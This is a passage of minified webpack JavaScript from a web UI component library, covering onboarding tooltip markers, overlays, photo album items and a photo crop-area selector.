o={1:{48:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,714681,19)),56:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,140427,19)),64:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,769165,19)),72:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,940467,19)),96:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,732251,19)),146:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,920824,19)),166:()=>Promise.all([a.e(12477),a.e("langs/web/OnboardingTooltipMarker-1")]).then(a.t.bind(a,616014,19))},2:{48:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,47542,19)),56:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,385760,19)),64:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,714290,19)),72:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,449632,19)),96:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,991208,19)),146:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,37441,19)),166:()=>Promise.all([a.e(25126),a.e("langs/web/OnboardingTooltipMarker-2")]).then(a.t.bind(a,924335,19))},3:{48:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,335475,19)),56:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,585009,19)),64:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,370983,19)),72:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,861897,19)),96:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,294313,19)),146:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,775974,19)),166:()=>Promise.all([a.e(89519),a.e("langs/web/OnboardingTooltipMarker-3")]).then(a.t.bind(a,709968,19))},4:{48:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,518384,19)),56:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,558566,19)),64:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,752884,19)),72:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,56790,19)),96:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,200806,19)),146:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,751815,19)),166:()=>Promise.all([a.e(80496),a.e("langs/web/OnboardingTooltipMarker-4")]).then(a.t.bind(a,932473,19))},5:{48:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,254101,19)),56:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,136975,19)),64:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,885721,19)),72:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,996383,19)),96:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,757215,19)),146:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,255308,19)),166:()=>Promise.all([a.e(93305),a.e("langs/web/OnboardingTooltipMarker-5")]).then(a.t.bind(a,509186,19))},6:{48:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,786994,19)),56:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,913220,19)),64:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,139838,19)),72:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,854764,19)),96:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,263116,19)),146:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,562565,19)),166:()=>Promise.all([a.e(6114),a.e("langs/web/OnboardingTooltipMarker-6")]).then(a.t.bind(a,215763,19))}},i=async(e,t)=>o[e][t]()},944357:(e,t,a)=>{a.d(t,{TILT_SIZE:()=>o});const o=3},586341:(e,t,a)=>{a.d(t,{calculateValidMarkerSize:()=>s,getAnimationDirection:()=>n,getNearestMarkerSize:()=>r,getOffsetByCrossAxis:()=>v,getOffsetByMainAxis:()=>p,getTipCustomCssProperties:()=>g,tipPositionMap:()=>l});var o=a(944357),i=a(171489);const n=e=>e?1:-1,r=e=>i.markerSizes.some((t=>t===e))?e:i.markerSizes.reduce(((t,a)=>Math.abs(a-e)<Math.abs(t-e)||Math.abs(a-e)===Math.abs(t-e)&&a<t?a:t),i.markerSizes[0]),l={top:"top","top-left":"top-end","top-right":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start"},s=(e,t)=>{if(!e||!t)return[0,0];return[t*i.markerModeRatioMap[e],t]},d=e=>Boolean(e?.endsWith("end")),c=e=>"top"===e||"bottom"===e,u=(e,t=!1)=>t?-e:e,m=e=>e?"bottom":"top",h=(e,t)=>t?"center":e?"right":"left",v=(e,t,a=0)=>{if(!t||c(e))return 0;const o=d(e),i=((n=t)>=96?Math.round(44/96*n):n/2)-a;var n;return u(i,o)},p=(e,t=0)=>e?t-(e=>{switch(!0){case e>96:return e/10;case 96===e:return 12;default:return 10}})(e):0,f=(e,t,a)=>t?`calc(50% - ${a/2}px)`:e?"auto":"0",g=({tipPlacement:e,size:t,tilt:a,markerOffsetX:i,markerOffsetY:n})=>{if(!t)return{};const r=d(e),l=(s=e,Boolean(s?.startsWith("top")));var s;const g=c(e),x="left"===a,_=v(e,t[0],i),k=p(t[1],n),C=u(o.TILT_SIZE,x),b=g?0:u(i,!r)-_,y=u(n,l)-u(k,l);return{"--onboarding-tooltip-content-tilt-degree":`${C}deg`,"--onboarding-tooltip-content-animation-start":l?"100%":"-100%","--onboarding-tooltip-content-transform-origin":`${m(l)} ${h(r,g)}`,"--onboarding-tooltip-marker-inset":`${l?"100%":"auto"} ${r?"0":"auto"} ${l?"auto":"100%"} ${f(r,g,t[0])}`,"--onboarding-tooltip-marker-size-x":`${t[0]}px`,"--onboarding-tooltip-marker-size-y":`${t[1]}px`,"--onboarding-tooltip-marker-left-offset":`${b}px`,"--onboarding-tooltip-marker-top-offset":`${y}px`}}},432484:(e,t,a)=>{a.d(t,{useOnboardingTooltipAppearance:()=>l});var o=a(634444),i=a(515438),n=a(296540),r=a(180022);const l=({shown:e,onShowStart:t,onShowEnd:a,onHideStart:l,onHideEnd:s,onClose:d})=>{const[c,u]=(0,n.useState)(!1),[m,h]=(0,n.useState)(!1),[v,p]=(0,n.useState)(!1),[f,g]=(0,n.useState)(!0),x=(0,o.useStableCallback)(((e=!0)=>e?t?.():a?.())),_=(0,o.useStableCallback)(((e=!0)=>e?l?.():s?.())),k=(0,o.useStableCallback)((()=>d?.())),C=(0,i.useValueRef)(m),b=(0,i.useValueRef)(f);(0,n.useLayoutEffect)((()=>{e?u(!0):C.current&&(p(!0),_()),g(e)}),[e,C,_]),(0,n.useLayoutEffect)((()=>{v||b.current||!C.current||(h(!1),u(!1),_(!1))}),[v,C,b,_]);const y=(0,n.useCallback)((()=>{p(!1),f&&x(!1)}),[f,x]),j=(0,r.useClickOutsideListener)((()=>{!v&&m&&k()}),[v,m,k]);return{computedShown:c,animated:v,initialized:m,animationIn:f,startAnimation:()=>{m||(h(!0),x()),p(!0)},endAnimation:y,tipRef:j}}},792467:(e,t,a)=>{a.d(t,{useOnboardingTooltipMarkerOffset:()=>i});var o=a(296540);const i=({size:e,shown:t,childrenRef:a})=>{const[i,n]=(0,o.useState)(0),[r,l]=(0,o.useState)(0);return(0,o.useLayoutEffect)((()=>{if(!t)return;const o=a.current,{width:i=0,height:r=0}=o?.getBoundingClientRect()||{};n((e[0]-i)/2),l((e[1]-r)/2)}),[e,t,a]),{markerOffsetX:i,markerOffsetY:r}}},640479:(e,t,a)=>{a.d(t,{useOnboardingTooltipPlacement:()=>n});var o=a(296540),i=a(586341);const n=({tipPosition:e})=>{const[t,a]=(0,o.useState)(i.tipPositionMap[e]);(0,o.useLayoutEffect)((()=>{a(i.tipPositionMap[e])}),[e]);return{tipPlacement:t,onPlacementChange:(0,o.useCallback)((e=>{e&&a(e)}),[])}}},171489:(e,t,a)=>{a.d(t,{markerModeRatioMap:()=>i,markerSizes:()=>o});const o=[48,56,64,72,96,146,166],i={1:1,2:1,3:1,4:1,5:1,6:1.75}},908052:(e,t,a)=>{a.d(t,{Outline:()=>r});var o=a(474848),i=a(351118),n=a(498404);const r=({children:e,highlighted:t,borderRadius:a=8,...r})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.root,t&&n.default.rootHighlighted),style:{borderRadius:`${a}px`},...r,children:e})},783856:(e,t,a)=>{a.d(t,{Overlay:()=>s});var o=a(474848),i=a(351118),n=a(168456);const r={default:n.default.root,after:n.default.rootAfter},l={top:n.default.rootTop,left:n.default.rootLeft,bottom:n.default.rootBottom,right:n.default.rootRight,center:n.default.rootCenter,"top-left":n.default.rootTopLeft,"top-right":n.default.rootTopRight,"bottom-left":n.default.rootBottomLeft,"bottom-right":n.default.rootBottomRight},s=({Component:e="div",mode:t="default",getRootRef:a,children:s,zIndex:d,borderRadius:c,centered:u,className:m,placement:h,stretch:v,fixed:p,offset:f,style:g,...x})=>{const _="string"==typeof e?{ref:a}:{getRootRef:a},[k,C]=(e=>e?"number"==typeof e?[e,e]:e:[0,0])(f),b={"--overlay-custom-placement-offset-x":`${k}px`,"--overlay-custom-placement-offset-y":`${C}px`};return(0,o.jsx)(e,{...x,..._,className:(0,i.classNames)(m,r[t],u&&n.default.rootCentered,h&&n.default.rootPlacement,v&&n.default.rootStretch,p&&n.default.rootFixed,l[h]),style:{...g,...b,zIndex:d,borderRadius:c},children:s})}},880846:(e,t,a)=>{a.d(t,{PhotoAlbumItem:()=>g});var o=a(474848),i=a(351118),n=a(21379),r=a(753793),l=a(531868),s=a(285056),d=a(220208),c=a(783856),u=a(250204),m=a(412888),h=a(621693),v=a(769842);const p=({title:e,textSize:t,...a})=>{switch(t){case"s":return(0,o.jsx)(m.TextClamp,{TypographyComponent:s.Subhead,...a,children:e});case"m":return(0,o.jsx)(m.TextClamp,{TypographyComponent:s.Headline,level:"1",...a,children:e})}},f=({description:e,textSize:t})=>{switch(t){case"s":return(0,o.jsx)(s.Caption,{level:"1",className:v.default.description,children:e});case"m":return(0,o.jsx)(s.Footnote,{className:v.default.description,children:e})}},g=({title:e,description:t,ratio:a=4/3,borderRadius:g="12px",coverBorderRadius:x="8px",cover:_,noCoverGradient:k,mode:C="inside",titleLines:b=2,touched:y,adultLocked:j,blocked:S,iconSize:I="large",itemSize:N,textSize:w="m",coverMinWidth:A,children:B,className:T,style:P,...R})=>{const{href:M,onClick:L}=R,O=(0,n.getCoverImage)(_,A),z=O?.url,F="inside"===C,H=N&&(0,r.getHorizontalItemLayout)({size:N,smallWidth:h.SMALL_WIDTH,mediumWidth:h.MEDIUM_WIDTH,largeWidth:h.LARGE_WIDTH}),E={"--vkit_internal--album_item_border_radius":g,"--vkit_internal--album_cover_border_radius":x},D=(0,i.classNames)(v.default.textWrap,v.default.title),V=(0,i.classNames)(v.default.details,"s"===w&&v.default.detailsSmall);let W=null;switch(C){case"inside":W=(0,o.jsxs)("div",{className:V,children:[(0,o.jsx)(f,{textSize:w,description:t}),(0,o.jsx)(p,{textSize:w,title:e,lines:b,className:D})]});break;case"outside":W=(0,o.jsxs)("div",{className:V,children:[(0,o.jsx)(m.TextClamp,{TypographyComponent:s.Subhead,weight:"3",lines:b,className:D,children:e}),(0,o.jsx)(s.Footnote,{className:v.default.description,children:t})]})}return(0,o.jsx)(d.Tappable,{...R,hasHover:(0,l.isInteractive)({href:M,onClick:L}),hoverMode:F?"background":"",hasActive:F,className:(0,i.classNames)(v.default.item,F&&v.default.itemModeInside,!F&&v.default.itemModeOutside,T),style:{...E,...H?.style||{},...P||{}},children:(0,o.jsxs)("div",{className:(0,i.classNames)(v.default.content,y&&v.default.contentTouched),children:[(0,o.jsxs)("div",{className:v.default.cover,children:[(0,o.jsx)(u.PhotoAlbumPhotoItem,{image:z,adultLocked:j,blocked:S,iconSize:I,ratio:a,coverGradient:!k,borderRadius:"var(--vkit_internal--album_cover_border_radius)"}),(0,o.jsxs)(c.Overlay,{children:[F&&W,B]})]}),!F&&W]})})}},621693:(e,t,a)=>{a.d(t,{LARGE_WIDTH:()=>n,MEDIUM_WIDTH:()=>i,SMALL_WIDTH:()=>o});const o=160,i=212,n=249},250204:(e,t,a)=>{a.d(t,{PhotoAlbumPhotoItem:()=>S});var o=a(474848),i=a(257460),n=a(796968),r=a(455548),l=a(764001),s=a(995921),d=a(867227),c=a(447552),u=a(953008),m=a(812282),h=a(351118),v=a(723723),p=a(21379),f=a(531868),g=a(220208),x=a(787744),_=a(15978),k=a(783856),C=a(878956);const b={small:i.Icon28HideOutline,medium:n.Icon48HideOutline,large:r.Icon56HideOutline},y={small:l.Icon28BlockOutline,medium:s.Icon48BlockOutline,large:d.Icon56BlockOutline},j={small:c.Icon28PictureOutline,medium:u.Icon48PictureOutline,large:m.Icon56GalleryOutline},S=({alt:e="",image:t,href:a,ratio:i=1,borderRadius:n,adultLocked:r,blocked:l,onClick:s,className:d,style:c,children:u,iconSize:m="large",noShowEmptyIcon:S,imageMinWidth:I,coverGradient:N,...w})=>{const{hasPointer:A}=(0,g.useAdaptivityWithJSMediaQueries)(),B=(0,f.isInteractive)({href:a,onClick:s}),T=b[m],P=y[m],R=j[m],M=!S&&!l&&!r,L=r&&!l,O=(0,p.getCoverImage)(t,I);return(0,o.jsx)(g.Tappable,{...w,className:(0,h.classNames)(C.default.root,r&&C.default.rootBlurred,d),style:{borderRadius:n,...c},href:a,hasHover:!1,hasActive:B,activeMode:A?void 0:C.default.rootActive,onClick:s,children:(0,o.jsx)(g.AspectRatio,{className:C.default.in,ratio:i,children:(0,o.jsxs)(x.ImageBase,{className:C.default.image,alt:e,loading:"lazy",objectFit:"cover",src:l?void 0:O?.url,width:O?.width,height:O?.height,widthSize:"100%",heightSize:"100%",fallbackIcon:l?(0,o.jsx)(P,{}):M?(0,o.jsx)(R,{}):void 0,children:[L&&(0,o.jsx)(T,{className:(0,v.getColorClass)("color_icon_contrast")}),N&&(0,o.jsx)(k.Overlay,{children:(0,o.jsx)(_.AppearanceProvider,{value:"dark",children:(0,o.jsx)(g.Gradient,{className:C.default.gradient,mode:"overlay",to:"top"})})}),u]})})})}},958188:(e,t,a)=>{a.d(t,{PhotoAreaSelector:()=>_});var o=a(474848),i=a(351118),n=a(296540),r=a(783856),l=a(524466),s=a(282757),d=a(870209),c=a(894649),u=a(99329),m=a(489259),h=a(103101),v=a(225207),p=a(668477),f=a(38618),g=a(759906),x=a(353164);const _=Object.assign((({mode:e="square",cropBoundariesAppearance:t,...a})=>{const c=(0,g.useThumb)(a),_=(0,v.useCropper)(a,c),k=(0,f.useResizeControls)(a,c,_),{getMouseDownHandler:C}=(0,p.useEvents)(a,c,_);return(0,n.useEffect)((()=>{(0,l.appendNFTSVGSprite)()}),[]),(0,o.jsxs)("div",{className:(0,i.classNames)(x.default.photoAreaSelector,a.className),children:[(0,o.jsxs)("div",{className:x.default.wrapper,style:{width:c.width,height:c.height},children:[(0,o.jsx)(m.PhotoAreaSelectorThumb,{thumb:c,label:a.imageLabel}),(0,o.jsx)(r.Overlay,{className:x.default.overlay}),(0,o.jsx)(d.PhotoAreaSelectorCropper,{cropper:_,thumb:c,onMouseDown:C("main"),mode:e}),(0,o.jsx)(o.Fragment,{children:k.map((e=>(0,o.jsx)(u.PhotoAreaSelectorResizeControl,{resizeControl:e,activated:_.isDragging,onMouseDown:C(e.type),appearance:t},e.type)))})]}),a.cropAreaSquared&&(a.showPreview||a.showSmallPreview)&&(0,o.jsxs)("div",{className:x.default.previews,children:[a.showPreview&&(0,o.jsx)(s.PhotoAreaSelectorAvatarPreview,{className:x.default.preview,preview:(0,h.getPhotoAreaSelectorPreview)(100,c,_.area),onMouseDown:C("preview"),label:a.previewLabel,nft:"nft"===e}),a.showSmallPreview&&(0,o.jsx)(s.PhotoAreaSelectorAvatarPreview,{className:x.default.preview,preview:(0,h.getPhotoAreaSelectorPreview)(50,c,_.area),onMouseDown:C("small_preview"),label:a.smallPreviewLabel,nft:"nft"===e})]})]})}),{CropperBorder:c.PhotoAreaSelectorCropperBorder,AvatarPreview:s.PhotoAreaSelectorAvatarPreview})},282757:(e,t,a)=>{a.d(t,{PhotoAreaSelectorAvatarPreview:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(275224),s=a(524466),d=a(579339),c=a(588415);const u=({className:e,onMouseDown:t,preview:a,label:u,nft:m,cursor:h="move"})=>{const{widgetStyle:v,imageBaseContextProps:p}=(0,n.useMemo)((()=>({widgetStyle:{width:a.size,height:a.size},imageBaseContextProps:{size:a.size,onMouseOverHandlers:[],onMouseOutHandlers:[]}})),[a.size]);return(0,n.useLayoutEffect)((()=>{(0,s.appendNFTSVGSprite)()}),[]),(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.wrapper,e),style:v,children:[(0,o.jsx)("div",{style:v,onMouseDown:t,className:(0,i.classNames)(c.default.preview,m?c.default.nftPreview:c.default.avatarPreview,"move"===h&&c.default.cursorMove),children:(0,o.jsx)(d.PhotoAreaSelectorPreview,{preview:a,label:u})}),m&&(0,o.jsx)(r.ImageBaseContext.Provider,{value:p,children:(0,o.jsx)(l.NFTHeptagon,{})})]})}},870209:(e,t,a)=>{a.d(t,{PhotoAreaSelectorCropper:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(277384),l=a(559075);const s={circle:l.default.cropperModeCircle,nft:l.default.cropperModeNft,square:void 0},d=({cropper:e,thumb:t,onMouseDown:a,mode:d})=>{const c={transform:`translate(${e.left}px, ${e.top}px)`},[u,m]=(0,n.useState)(!1),h=(0,r.getImageStyle)(e);return(0,o.jsx)("div",{className:(0,i.classNames)(l.default.cropper,!e.isDragging&&l.default.cropperIsNotDragging,s[d]),style:{width:e.width,height:e.height},children:(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.cropperWrapper,e.isCropperWithShadow&&l.default.cropperShadow),style:c,onMouseDown:a,children:[e.customView,(0,o.jsx)("div",{className:l.default.imageBorder,children:(0,o.jsx)("img",{alt:"",className:(0,i.classNames)(l.default.image,u&&l.default.imageLoaded),onLoad:()=>m(!0),src:t.imageSrc,style:h,draggable:!1})})]})})}},894649:(e,t,a)=>{a.d(t,{PhotoAreaSelectorCropperBorder:()=>u});var o=a(474848),i=a(351118),n=a(783856),r=a(872299);const l={s:"2",m:"4"},s={square:"0",round:"12"},d={round:"12"},c={white:r.default.rootWhite,whiteAlpha60:r.default.rootWhiteAlpha60},u=({mode:e="square",borderSize:t="s",className:a,borderColor:u="whiteAlpha60",solid:m})=>(0,o.jsx)(n.Overlay,{Component:"svg",zIndex:1,borderRadius:d[e],xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",className:(0,i.classNames)(r.default.root,c[u],a),children:(0,o.jsx)("rect",{height:"100%",width:"100%",strokeWidth:l[t],strokeDasharray:m?void 0:"8 14",rx:s[e],ry:s[e],strokeLinecap:"square"})})},579339:(e,t,a)=>{a.d(t,{PhotoAreaSelectorPreview:()=>n});var o=a(474848),i=a(277384);const n=({preview:e,label:t})=>{const a=(0,i.getImageStyle)(e);return(0,o.jsx)("img",{alt:t,src:e.imageSrc,style:a})}},99329:(e,t,a)=>{a.d(t,{PhotoAreaSelectorResizeControl:()=>l});var o=a(474848),i=a(351118),n=a(334403);const r={nw:n.default.nw,ne:n.default.ne,n:n.default.n,sw:n.default.sw,se:n.default.se,s:n.default.s,w:n.default.w,e:n.default.e},l=({className:e,activated:t,resizeControl:{type:a,size:l,left:s,top:d},onMouseDown:c,appearance:u="grey"})=>{const m=(0,i.classNames)(e,n.default.control,r[a],t&&n.default.controlActivated,"white"===u&&n.default.white);return(0,o.jsx)("div",{className:m,style:{transform:`translate(${s}px, ${d}px)`,width:l,height:l},onMouseDown:c})}},489259:(e,t,a)=>{a.d(t,{PhotoAreaSelectorThumb:()=>l});var o=a(474848),i=a(351118),n=a(277384),r=a(607609);const l=({thumb:e,label:t})=>{const a=(0,n.getImageStyle)(e);return(0,o.jsx)("div",{className:(0,i.classNames)(r.default.thumbWrapper,e.hasBorderRadius&&r.default.hasBorderRadius),style:{width:e.width,height:e.height},children:(0,o.jsx)("img",{alt:t,src:e.imageSrc,style:a,ref:e.ref})})}},110974:(e,t,a)=>{a.d(t,{CROP_AREA_CONTROLS_SET:()=>s,CROP_AREA_RECTANGLE_CONTROLS:()=>n,CROP_AREA_SIDE_CONTROLS:()=>o,CROP_AREA_SIDE_CONTROLS_SET:()=>r,CROP_AREA_SQUARE_CONTROLS:()=>i,CROP_AREA_SQUARE_CONTROLS_SET:()=>l});const o=["n","s","w","e"],i=["nw","ne","sw","se"],n=[...o,...i],r=new Set(o),l=new Set(i),s=new Set(n)},277384:(e,t,a)=>{a.d(t,{getImageStyle:()=>o});const o=({imageWidth:e,imageHeight:t,imageLeft:a,imageTop:o,rotation:i=0})=>{const n=i%4,r=90*n;return{transformOrigin:{1:`${t/2}px ${t/2}px`,3:`${e/2}px ${e/2}px`}[n]??"center",width:e,height:t,willChange:"transform",transform:`translate(${Math.floor(a)}px, ${Math.floor(o)}px) rotate(${r}deg)`}}},747443:(e,t,a)=>{a.d(t,{getInitialCropArea:()=>o});const o=(e,t)=>{if(e.cropArea)return e.cropArea;const a=e.cropAreaMinWidth/t.factor,o=e.cropAreaMinHeight/t.factor,i={width:Math.floor(.8*t.bounds.width),height:Math.floor(.8*t.bounds.height),left:Math.floor(.1*t.bounds.width),top:Math.floor(.1*t.bounds.height)};if(i.width<a){const e=a>t.bounds.width?t.bounds.width:a;i.left=Math.max(0,i.left-Math.floor((e-i.width)/2)),i.width=e}if(i.height<o){const e=o>t.bounds.height?t.bounds.height:o;i.left=Math.max(0,i.top-Math.floor((e-i.height)/2)),i.height=e}return i.width<i.height*e.minAspectRatio&&(i.top=Math.max(0,i.top-Math.floor((i.width/e.minAspectRatio-i.height)/4)),i.height=Math.floor(i.width/e.minAspectRatio)),i.width>i.height*e.maxAspectRatio&&(i.left=Math.max(0,i.left-Math.floor((i.height*e.maxAspectRatio-i.width)/2)),i.width=Math.floor(i.height*e.maxAspectRatio)),t.bounds.width>=i.left+i.width&&t.bounds.height>=i.top+i.height||(t.bounds.width<t.bounds.height?(i.left=0,i.top=Math.max(0,Math.floor((t.bounds.height-t.bounds.width)/2)),i.width=t.bounds.width,i.height=t.bounds.width):(i.left=Math.max(0,Math.floor((t.bounds.width-t.bounds.height)/2)),i.top=0,i.width=t.bounds.height,i.height=t.bounds.height)),i}},922359:(e,t,a)=>{a.d(t,{getInitialThumbBounds:()=>o});const o=({imgWidth:e,imgHeight:t,rotation:a=0})=>({left:0,top:0,width:a%2?t:e,height:a%2?e:t})},103101:(e,t,a)=>{a.d(t,{getPhotoAreaSelectorPreview:()=>o});const o=(e,t,a)=>{const{imageSrc:o,originalImageWidth:i,originalImageHeight:n}=t,r="bounds"in t,l=r?t.bounds.left:0,s=r?t.bounds.top:0,d="rotation"in t?t.rotation:0;return{size:e,imageWidth:Math.ceil(i*e/a.width),imageHeight:Math.ceil(n*e/a.height),imageLeft:-Math.floor((l+a.left)*e/a.width),imageTop:-Math.floor((s+a.top)*e/a.width),imageSrc:o,rotation:d}}},757084:(e,t,a)=>{a.d(t,{handleMoveCropArea:()=>o});const o=({thumb:e,cropper:t,currentPosition:a,mouseDownPosition:o})=>{const{prevArea:i,area:n,setArea:r}=t,{bounds:l,factor:s}=e,d=Math.round(i.left+(a.x-o.x)/s),c=Math.round(i.top+(a.y-o.y)/s),u=Math.floor(Math.min(Math.floor(l.width-n.width),Math.max(0,d))),m=Math.floor(Math.min(Math.floor(l.height-n.height),Math.max(0,c)));n.left===u&&n.top===m||r({...n,left:u,top:m})}},59681:(e,t,a)=>{a.d(t,{handleResizeCropArea:()=>n});var o=a(110974);const i=e=>e<0?-1:1,n=({thumb:e,cropper:t,currentPosition:a,cropAreaRelativePositionRef:n,setCropAreaRelativePosition:r,targetRef:l,setTarget:s,imageGlobalPositionRef:d,cropAreaRef:c})=>{const u=Math.floor(Math.max(0,(a.x-d.current.x)/e.factor-e.bounds.left)),m=Math.floor(Math.max(0,(a.y-d.current.y)/e.factor-e.bounds.top));let h=u-n.current.x,v=m-n.current.y,{height:p,width:f,left:g,top:x}=c.current;const _=t.minWidth/e.factor,k=t.minHeight/e.factor;if(!h&&!v)return;let C=0,b=0;if(l.current&&o.CROP_AREA_SQUARE_CONTROLS_SET.has(l.current)){const[e,t]=l.current;C="n"===e?-1:1,b="w"===t?-1:1}l.current&&o.CROP_AREA_SIDE_CONTROLS_SET.has(l.current)&&(C="n"===l.current?-1:"s"===l.current?1:0,b="w"===l.current?-1:"e"===l.current?1:0),C&&p+v*i(C)<k/2&&(C*=-1,v=m-(x+(C>0?p:0))),b&&f+h*i(b)<_/2&&(b*=-1,h=u-(g+(b>0?f:0)));const y=C?i(C):0,j=b?i(b):0;t.minAspectRatio>0&&f+h*j<(p+v*y)*t.minAspectRatio&&(b?h=Math.ceil((p+v*y)*t.minAspectRatio-f)*j:v=Math.floor(f/t.minAspectRatio-p)*y),t.maxAspectRatio>0&&f+h*j>(p+v*y)*t.maxAspectRatio&&(C?v=Math.ceil((f+h*j)/t.maxAspectRatio-p)*y:h=Math.floor(p*t.maxAspectRatio-f)*j),C&&(p+=v*i(C),p<k?(x-=C>0?0:k-p-v,p=k):x+=C>0?0:v),b&&(f+=h*i(b),f<_?(g-=b>0?0:_-f-h,f=_):g+=b>0?0:h);let S=0,I=0,N=0,w=0;g<0?(S=g,g=0):f>e.bounds.width-g&&(S=e.bounds.width-g-f),S&&(f+=S,t.minAspectRatio>0&&f<t.minAspectRatio*p&&(w=Math.floor(f/t.minAspectRatio)-p,p+=w,x-=C>0?0:w)),x<0?(I=x,x=0):p>e.bounds.height-x&&(I=e.bounds.height-x-p),I&&(p+=I,t.maxAspectRatio>0&&f>t.maxAspectRatio*p&&(N=Math.floor(p*t.maxAspectRatio)-f,f+=N,g-=b>0?0:N));const A=(C>0?"s":C<0?"n":"")+(b>0?"e":b<0?"w":"")||null,B={width:Math.floor(f),height:Math.floor(p),left:Math.floor(g),top:Math.floor(x)},T={x:B.left+(b>0?B.width:0),y:B.top+(C>0?B.height:0)};t.setArea(B),r(T),s(A)}},225207:(e,t,a)=>{a.d(t,{useCropper:()=>s});var o=a(351118),i=a(342954),n=a(634444),r=a(296540),l=a(747443);const s=(e,t)=>{const a=e.cropAreaSquared?1:e.cropAreaMinAspectRatio??1,s=e.cropAreaSquared?1:e.cropAreaMaxAspectRatio??1,d=()=>(0,l.getInitialCropArea)({...e,minAspectRatio:a,maxAspectRatio:s},t),[c,u,m]=(0,i.useStateRef)(d),[h,v]=(0,r.useState)(c),[p,f]=(0,r.useState)(!1),g=(0,n.useStableCallback)(d),x=(0,n.useStableCallback)(e.onCropAreaUpdated??o.noop);(0,r.useEffect)((()=>{const e=g();u(e),v(e),x(e)}),[t.rotation,u,g,x]);const _=Math.floor(c.left*t.factor),k=Math.floor(c.top*t.factor);return{width:Math.floor(c.width*t.factor),height:Math.floor(c.height*t.factor),left:_,top:k,imageLeft:Math.floor(t.imageLeft)-_,imageTop:Math.floor(t.imageTop)-k,imageWidth:t.imageWidth,imageHeight:t.imageHeight,minAspectRatio:a,maxAspectRatio:s,rotation:t.rotation,minWidth:e.cropAreaMinWidth,minHeight:e.cropAreaMinHeight,customView:e.customCropAreaView,area:c,setArea:u,areaRef:m,prevArea:h,setPrevArea:v,isDragging:p,setIsDragging:f,isCropperWithShadow:!!e.isCropperWithShadow}}},668477:(e,t,a)=>{a.d(t,{useEvents:()=>u});var o=a(342954),i=a(51497),n=a(634444),r=a(296540),l=a(415738),s=a(110974),d=a(757084),c=a(59681);const u=(e,t,a)=>{const[u,m,h]=(0,o.useStateRef)(null),[v,p]=(0,r.useState)({x:0,y:0}),[,f,g]=(0,o.useStateRef)({x:0,y:0}),{imageGlobalPositionRef:x}=t,{areaRef:_}=a,k=(0,i.useThrottledCallback)((t=>{e.onCropAreaResized&&e.onCropAreaResized(t)}),e.cropAreaResizedThrottleTimeout||150),C=(0,r.useRef)(void 